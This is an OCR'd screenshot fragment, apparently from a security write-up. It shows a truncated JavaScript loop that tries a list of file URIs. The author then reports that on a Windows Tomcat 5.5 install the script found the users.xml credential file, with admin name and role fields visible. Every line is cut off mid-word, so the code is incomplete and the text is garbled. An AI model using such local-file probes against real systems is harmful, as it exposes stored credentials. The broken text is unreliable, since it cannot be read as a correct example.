
for (var q = 0; q < uris
if (attempt(uris[q])
break;
When executed on my Wind
Tomcat 5.5 installed in the 
script displays the followin
match:
file:///C:/PROGRA~1/
users.xml
name=admin password=
roles=admin,manager 